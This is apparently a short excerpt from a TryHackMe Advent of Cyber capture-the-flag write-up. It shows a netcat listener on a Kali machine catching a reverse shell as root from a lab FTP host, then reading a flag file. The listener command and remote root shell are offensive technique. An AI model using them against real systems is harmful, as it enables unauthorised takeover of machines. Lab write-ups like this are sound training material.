 kali@kali:~/thm/adventcyber2$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from 10.10.99.86 [10.10.99.86] 44950
bash: cannot set terminal process group (1301): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~# whoami
whoami
root
root@tbfc-ftp-01:~# pwd
pwd
/root
root@tbfc-ftp-01:~# ls
ls
flag.txt
root@tbfc-ftp-01:~# cat flag.txt
cat flag.txt
THM{ }
root@tbfc-ftp-01:~#